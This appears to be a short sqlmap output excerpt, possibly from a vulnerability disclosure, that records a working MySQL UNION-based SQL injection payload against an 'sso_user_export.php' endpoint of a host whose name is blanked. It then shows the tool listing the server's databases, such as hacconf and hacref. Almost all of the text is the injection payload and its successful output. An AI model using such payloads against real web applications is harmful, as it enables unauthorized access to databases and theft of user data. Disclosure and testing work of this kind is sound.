 Place: URI
Parameter: #1*
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: https:// :443/excel/sso_user_export.php?rsname=aaa%bf'
) UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, N
ULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, NULL, CONCAT(0x
3a7564713a,0x6656796c536e72736351,0x3a7766673a)# AND ('zPOR'='zPOR
---
[21:12:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[21:12:56] [INFO] fetching database names
available databases [6]:
[*] hacconf
[*] hacconf_bk
[*] hacref
[*] hacref_bk
[*] information_schema
[*] mysql